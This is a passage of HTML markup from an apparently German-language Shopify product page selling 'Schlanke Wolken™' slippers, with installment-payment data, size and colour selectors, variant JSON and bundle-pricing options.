              <div ><form method="post" action="/de/cart/add" id="product-form-installment-template--19451371127133__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48275966787933">
                  <shopify-payment-terms variant-id="48275966787933" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:48275966787933,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48325768053085,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48325768085853,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48275966820701,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48325768118621,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48325768151389,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48275966853469,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48325768184157,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48325768216925,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48275966886237,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48325768249693,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48325768282461,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48275966919005,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48325768315229,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48325768347997,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48275966951773,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48325768380765,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48325768413533,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48275966984541,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48325768446301,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48325768479069,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48275967017309,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48325768511837,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48325768544605,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2380322}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="8528010183005" /><input type="hidden" name="section-id" value="template--19451371127133__main" /></form></div><div id="shopify-block-AUHl1Zy9ZVHB6VGMzN__loox-rating" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
      
      
      
      

      

      data-loox-block-id="AUHl1Zy9ZVHB6VGMzN__loox-rating"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="8528010183005"
          data-rating="1.0"
          data-raters="1"
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>

              <div class='emoji-benefits-container'>
                <p>✓ Ergonomisch, bequem und stilvoll</p><p> ✓ Verhindert schmerzende Füße, Knöchel und Knie</p><p> ✓ Leichtes und rutschfestes Material</p><p> ✓ Für den Innen- und Außenbereich geeignet<br></p>
              </div>
            

<variant-radios
      id="variant-radios-template--19451371127133__main"
      class="no-js-hidden"
      data-section="template--19451371127133__main"
      data-url="/de/products/sleek-clouds"
      
      
    ><fieldset class="js product-form__input">
          <legend class="form__label">Größe</legend>
<input
      type="radio"
      id="template--19451371127133__main-1-0"
      name="Größe"
      value="5"
      form="product-form-template--19451371127133__main"
      
        checked
      
      
    >
    <label for="template--19451371127133__main-1-0">
      5<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
    </label><input
      type="radio"
      id="template--19451371127133__main-1-1"
      name="Größe"
      value="6"
      form="product-form-template--19451371127133__main"
      
      
    >
    <label for="template--19451371127133__main-1-1">
      6<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
    </label><input
      type="radio"
      id="template--19451371127133__main-1-2"
      name="Größe"
      value="7"
      form="product-form-template--19451371127133__main"
      
      
    >
    <label for="template--19451371127133__main-1-2">
      7<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
    </label><input
      type="radio"
      id="template--19451371127133__main-1-3"
      name="Größe"
      value="8"
      form="product-form-template--19451371127133__main"
      
      
    >
    <label for="template--19451371127133__main-1-3">
      8<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
    </label><input
      type="radio"
      id="template--19451371127133__main-1-4"
      name="Größe"
      value="9"
      form="product-form-template--19451371127133__main"
      
      
    >
    <label for="template--19451371127133__main-1-4">
      9<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
    </label><input
      type="radio"
      id="template--19451371127133__main-1-5"
      name="Größe"
      value="10"
      form="product-form-template--19451371127133__main"
      
      
    >
    <label for="template--19451371127133__main-1-5">
      10<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
    </label><input
      type="radio"
      id="template--19451371127133__main-1-6"
      name="Größe"
      value="11"
      form="product-form-template--19451371127133__main"
      
      
    >
    <label for="template--19451371127133__main-1-6">
      11<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
    </label><input
      type="radio"
      id="template--19451371127133__main-1-7"
      name="Größe"
      value="12"
      form="product-form-template--19451371127133__main"
      
      
    >
    <label for="template--19451371127133__main-1-7">
      12<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
    </label>
</fieldset><fieldset class="js product-form__input">
          <legend class="form__label">Farbe</legend>
<input
      type="radio"
      id="template--19451371127133__main-2-0"
      name="Farbe"
      value="Schwarz"
      form="product-form-template--19451371127133__main"
      
        checked
      
      
    >
    <label for="template--19451371127133__main-2-0">
      Schwarz<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
    </label><input
      type="radio"
      id="template--19451371127133__main-2-1"
      name="Farbe"
      value="Weiß"
      form="product-form-template--19451371127133__main"
      
      
    >
    <label for="template--19451371127133__main-2-1">
      Weiß<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
    </label><input
      type="radio"
      id="template--19451371127133__main-2-2"
      name="Farbe"
      value="Rosa"
      form="product-form-template--19451371127133__main"
      
      
    >
    <label for="template--19451371127133__main-2-2">
      Rosa<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
    </label>
</fieldset><script type="application/json">
        [{"id":48275966787933,"title":"5 \/ Schwarz","option1":"5","option2":"Schwarz","option3":null,"sku":"slippers-black-36","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 5 \/ Schwarz","public_title":"5 \/ Schwarz","options":["5","Schwarz"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768053085,"title":"5 \/ Weiß","option1":"5","option2":"Weiß","option3":null,"sku":"slippers-white-36","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 5 \/ Weiß","public_title":"5 \/ Weiß","options":["5","Weiß"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768085853,"title":"5 \/ Rosa","option1":"5","option2":"Rosa","option3":null,"sku":"slippers-pink-36","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 5 \/ Rosa","public_title":"5 \/ Rosa","options":["5","Rosa"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48275966820701,"title":"6 \/ Schwarz","option1":"6","option2":"Schwarz","option3":null,"sku":"slippers-black-37","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 6 \/ Schwarz","public_title":"6 \/ Schwarz","options":["6","Schwarz"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768118621,"title":"6 \/ Weiß","option1":"6","option2":"Weiß","option3":null,"sku":"slippers-white-37","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 6 \/ Weiß","public_title":"6 \/ Weiß","options":["6","Weiß"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768151389,"title":"6 \/ Rosa","option1":"6","option2":"Rosa","option3":null,"sku":"slippers-pink-37","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 6 \/ Rosa","public_title":"6 \/ Rosa","options":["6","Rosa"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48275966853469,"title":"7 \/ Schwarz","option1":"7","option2":"Schwarz","option3":null,"sku":"slippers-black-38","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 7 \/ Schwarz","public_title":"7 \/ Schwarz","options":["7","Schwarz"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768184157,"title":"7 \/ Weiß","option1":"7","option2":"Weiß","option3":null,"sku":"slippers-white-38","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 7 \/ Weiß","public_title":"7 \/ Weiß","options":["7","Weiß"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768216925,"title":"7 \/ Rosa","option1":"7","option2":"Rosa","option3":null,"sku":"slippers-pink-38","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 7 \/ Rosa","public_title":"7 \/ Rosa","options":["7","Rosa"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48275966886237,"title":"8 \/ Schwarz","option1":"8","option2":"Schwarz","option3":null,"sku":"slippers-black-39","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 8 \/ Schwarz","public_title":"8 \/ Schwarz","options":["8","Schwarz"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768249693,"title":"8 \/ Weiß","option1":"8","option2":"Weiß","option3":null,"sku":"slippers-white-39","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 8 \/ Weiß","public_title":"8 \/ Weiß","options":["8","Weiß"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768282461,"title":"8 \/ Rosa","option1":"8","option2":"Rosa","option3":null,"sku":"slippers-pink-39","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 8 \/ Rosa","public_title":"8 \/ Rosa","options":["8","Rosa"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48275966919005,"title":"9 \/ Schwarz","option1":"9","option2":"Schwarz","option3":null,"sku":"slippers-black-40","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 9 \/ Schwarz","public_title":"9 \/ Schwarz","options":["9","Schwarz"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768315229,"title":"9 \/ Weiß","option1":"9","option2":"Weiß","option3":null,"sku":"slippers-white-40","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 9 \/ Weiß","public_title":"9 \/ Weiß","options":["9","Weiß"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768347997,"title":"9 \/ Rosa","option1":"9","option2":"Rosa","option3":null,"sku":"slippers-pink-40","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 9 \/ Rosa","public_title":"9 \/ Rosa","options":["9","Rosa"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48275966951773,"title":"10 \/ Schwarz","option1":"10","option2":"Schwarz","option3":null,"sku":"slippers-black-41","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 10 \/ Schwarz","public_title":"10 \/ Schwarz","options":["10","Schwarz"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768380765,"title":"10 \/ Weiß","option1":"10","option2":"Weiß","option3":null,"sku":"slippers-white-41","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 10 \/ Weiß","public_title":"10 \/ Weiß","options":["10","Weiß"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768413533,"title":"10 \/ Rosa","option1":"10","option2":"Rosa","option3":null,"sku":"slippers-pink-41","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 10 \/ Rosa","public_title":"10 \/ Rosa","options":["10","Rosa"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48275966984541,"title":"11 \/ Schwarz","option1":"11","option2":"Schwarz","option3":null,"sku":"slippers-black-42","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 11 \/ Schwarz","public_title":"11 \/ Schwarz","options":["11","Schwarz"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768446301,"title":"11 \/ Weiß","option1":"11","option2":"Weiß","option3":null,"sku":"slippers-white-42","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 11 \/ Weiß","public_title":"11 \/ Weiß","options":["11","Weiß"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768479069,"title":"11 \/ Rosa","option1":"11","option2":"Rosa","option3":null,"sku":"slippers-pink-42","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 11 \/ Rosa","public_title":"11 \/ Rosa","options":["11","Rosa"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48275967017309,"title":"12 \/ Schwarz","option1":"12","option2":"Schwarz","option3":null,"sku":"slippers-black-43","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 12 \/ Schwarz","public_title":"12 \/ Schwarz","options":["12","Schwarz"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768511837,"title":"12 \/ Weiß","option1":"12","option2":"Weiß","option3":null,"sku":"slippers-white-43","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 12 \/ Weiß","public_title":"12 \/ Weiß","options":["12","Weiß"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48325768544605,"title":"12 \/ Rosa","option1":"12","option2":"Rosa","option3":null,"sku":"slippers-pink-43","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Schlanke Wolken™  - 12 \/ Rosa","public_title":"12 \/ Rosa","options":["12","Rosa"],"price":2499,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
      </script>
    </variant-radios><noscript class="product-form__noscript-wrapper-template--19451371127133__main">
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19451371127133__main">Produktvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19451371127133__main"
        class="select__select"
        form="product-form-template--19451371127133__main"
      ><option
            
              selected="selected"
            
            
            value="48275966787933"
          >5 / Schwarz - $24.99</option><option
            
            
            value="48325768053085"
          >5 / Weiß - $24.99</option><option
            
            
            value="48325768085853"
          >5 / Rosa - $24.99</option><option
            
            
            value="48275966820701"
          >6 / Schwarz - $24.99</option><option
            
            
            value="48325768118621"
          >6 / Weiß - $24.99</option><option
            
            
            value="48325768151389"
          >6 / Rosa - $24.99</option><option
            
            
            value="48275966853469"
          >7 / Schwarz - $24.99</option><option
            
            
            value="48325768184157"
          >7 / Weiß - $24.99</option><option
            
            
            value="48325768216925"
          >7 / Rosa - $24.99</option><option
            
            
            value="48275966886237"
          >8 / Schwarz - $24.99</option><option
            
            
            value="48325768249693"
          >8 / Weiß - $24.99</option><option
            
            
            value="48325768282461"
          >8 / Rosa - $24.99</option><option
            
            
            value="48275966919005"
          >9 / Schwarz - $24.99</option><option
            
            
            value="48325768315229"
          >9 / Weiß - $24.99</option><option
            
            
            value="48325768347997"
          >9 / Rosa - $24.99</option><option
            
            
            value="48275966951773"
          >10 / Schwarz - $24.99</option><option
            
            
            value="48325768380765"
          >10 / Weiß - $24.99</option><option
            
            
            value="48325768413533"
          >10 / Rosa - $24.99</option><option
            
            
            value="48275966984541"
          >11 / Schwarz - $24.99</option><option
            
            
            value="48325768446301"
          >11 / Weiß - $24.99</option><option
            
            
            value="48325768479069"
          >11 / Rosa - $24.99</option><option
            
            
            value="48275967017309"
          >12 / Schwarz - $24.99</option><option
            
            
            value="48325768511837"
          >12 / Weiß - $24.99</option><option
            
            
            value="48325768544605"
          >12 / Rosa - $24.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<quantity-breaks
  class="quantity-breaks accent-color-accent-1"
  id="quantity-breaks-template--19451371127133__main"
  data-section="template--19451371127133__main"
  
>
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>BÜNDELN &amp; SPAREN</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--19451371127133__main"
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">1 Paar
</span>
              
            </span>
            
              <span class="quantity-break__caption">
                
                  
                  Speichern <span>$15.00</span>
                
              </span>
            
          </div>
          <div class="quantity-break__right" id="option-1-price-template--19451371127133__main">
            <span class="quantity-break__price">
              

              
                
                $24.99
              
            </span><span class="quantity-break__compare-price">
                
                  $39.99
                
              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="48275966787933"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Größe]"
                        data-product-id="48275966787933"
                      >
<option
                            value="5"
                            
                              selected="selected"
                            
                          >
                            5
                          </option>
                        
<option
                            value="6"
                            
                          >
                            6
                          </option>
                        
<option
                            value="7"
                            
                          >
                            7
                          </option>
                        
<option
                            value="8"
                            
                          >
                            8
                          </option>
                        
<option
                            value="9"
                            
                          >
                            9
                          </option>
                        
<option
                            value="10"
                            
                          >
                            10
                          </option>
                        
<option
                            value="11"
                            
                          >
                            11
                          </option>
                        
<option
                            value="12"
                            
                          >
                            12
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Farbe]"
                        data-product-id="48275966787933"
                      >
<option
                            value="Schwarz"
                            
                              selected="selected"
                            
                          >
                            Schwarz
                          </option>
                        
<option
                            value="Weiß"
                            
                          >
                            Weiß
                          </option>
                        
<option
                            value="Rosa"
                            
                          >
                            Rosa
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--19451371127133__main"
        
          checked
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
      >
        
          <p class="quantity-break__badge">
            Am beliebtesten!
          </p>
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">2 Paar
</span>
              
            </span>
            
              <span class="quantity-break__caption">
                
                  
                  Nur <b><u><span>$21.00</span>/Paar</u></b>
                
              </span>
            
          </div>
          <div class="quantity-break__right" id="option-2-price-template--19451371127133__main">
            <span class="quantity-break__price">
              

              
                
                $42.48
              
            </span><span class="quantity-break__compare-price">
                
                  $79.98
                
              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="48275966787933"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Größe]"
                        data-product-id="48275966787933"
                      >
<option
                            value="5"
                            
                              selected="selected"
                            
                          >
                            5
                          </option>
                        
<option
                            value="6"
                            
                          >
                            6
                          </option>
                        
<option
                            value="7"
                            
                          >
                            7
                          </option>
                        
<option
                            value="8"
                            
                          >
                            8
                          </option>
                        
<option
                            value="9"
                            
                          >
                            9
                          </option>
                        
<option
                            value="10"
                            
                          >
                            10
                          </option>
                        
<option
                            value="11"
                            
                          >
                            11
                          </option>
                        
<option
                            value="12"
                            
                          >
                            12
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Farbe]"
                        data-product-id="48275966787933"
                      >
<option
                            value="Schwarz"
                            
                              selected="selected"
                            
                          >
                            Schwarz
                          </option>
                        
<option
                            value="Weiß"
                            
                          >
                            Weiß
                          </option>
                        
<option
                            value="Rosa"
                            
                          >
                            Rosa
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="48275966787933"
                >
